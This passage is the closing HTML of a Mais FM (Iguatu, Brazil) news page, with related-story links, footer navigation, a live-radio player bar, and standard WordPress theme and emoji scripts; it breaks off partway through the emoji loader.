										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/transnordestina-segunda-viagem-teste-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Ceará</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Transnordestina realiza segunda viagem-teste com transporte de cereal entre Piauí e Ceará</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/coluna-direito-e-cidadania-a-agressao-de-lesa-humanidade-dos-eua-e-o-equivoco-dos-seus-defensores-no-brasil/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-80x80.jpg 80w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-300x300.jpg 300w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-150x150.jpg 150w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-768x768.jpg 768w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Artigo</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>COLUNA DIREITO E CIDADANIA: A AGRESSÃO DE LESA HUMANIDADE DOS EUA E O EQUÍVOCO DOS SEUS DEFENSORES NO BRASIL</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/teto-do-inss-e-reajustado-para-r-8-47555-e-passa-a-valer-para-aposentados-e-pensionistas/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Economia</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Teto do INSS é reajustado para R$ 8.475,55 e passa a valer para aposentados e pensionistas</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 